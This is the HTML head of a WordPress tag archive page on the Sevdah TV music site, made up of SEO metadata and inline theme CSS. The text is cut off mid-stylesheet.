

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/maker/
body_size: 28998
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Maker</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/maker/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Maker" />
<meta property="og:url" content="https://sevdah.tv/tag/maker/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Maker" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Maker Kanal oznaka" href="https://sevdah.tv/tag/maker/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header .nectar-author-gravatar 